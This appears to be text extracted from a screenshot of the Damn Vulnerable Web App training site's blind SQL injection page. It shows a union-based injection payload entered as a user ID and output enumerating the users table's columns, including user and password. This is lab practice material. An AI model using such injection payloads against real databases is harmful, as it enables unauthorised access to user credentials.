 Damn Vulnerable Web App...
MySQL :: MySQL 5.5 Refere...
10.0.0.5
Google
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
user_id
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
first_name
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
last_name
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
user
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
password
ID: 3 and 1=0 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
avatar